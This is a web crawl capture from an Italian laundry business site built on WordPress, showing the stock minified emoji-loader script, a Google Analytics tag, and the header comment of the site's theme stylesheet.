const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lplavanderie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162321897-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162321897-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9
body_size: 206
content:
/*
File Name: style.css
Theme Name:  LP Lavanderie
Author: interweb.al
Version: 2.1.1
Author URI: http://www.interweb.al
Theme URI: http://www.interweb.al
*/


/*
	EDIT /css/style.css for the theme style
*/